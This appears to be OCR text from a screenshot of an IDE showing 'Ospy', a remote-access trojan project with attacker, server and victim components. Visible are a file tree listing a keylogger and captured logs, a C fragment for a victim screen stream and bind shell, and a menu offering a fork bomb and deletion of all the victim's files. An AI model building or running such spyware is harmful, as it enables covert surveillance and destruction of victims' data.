 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
personal_file_name
Done
Replace
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
119
120
121 printf("\r[+] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n    Screen stream path -
", selected_victim_name);
122 fflush(stdout);
123 system("pwd");
124 while (1){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 break;
128 case '4':
129 A_S_message_handler(data, SYSTEM_PROFILER);
130 printf("[!] This action may take about 2 minutes\n");
131 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
132 printf("\r[+]\033[1m\033[32m %s's system profiler saved successfully\n    File path - \033[0m",
selected_victim_name);
133 fflush(stdout);
134 system("pwd");
135 printf("    File name - \n");
136
137 press_enter_to_continue();
138 }
139 break;
140 case '5':
141 printf("\r[+]\033[1m\033[32m The bind shell with %s created successfully\n\033[0mEnter '(S)TOP' to stop
the bind shell\n\n", selected_victim_name);
142 do {
143 printf("\033[1m%s $ \033[0m", selected_victim_name);
144 safe_scan(&data.bind_shell_command, MAX_BIND_SHELL_COMMAND);
145 if (strcmp(data.bind_shell_command, "stop") == 0 || strcmp(data.bind_shell_command, "STOP") == 0 ||
strcmp(data.bind_shell_command, "s") == 0)
146 break;
[5] Send ori_macbook's computer command (bind shell)
[6] Stuck ori_macbook's computer (Fork boom)
[7] Delete ori_macbook's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_macbook's live screen stream started successfully
Screen stream path - /Users/oririnat/Desktop/Ospy versions/v9/Attacker_side
Running...
CPU 0%
Memory 868K
main
Tabs: 4
9 characters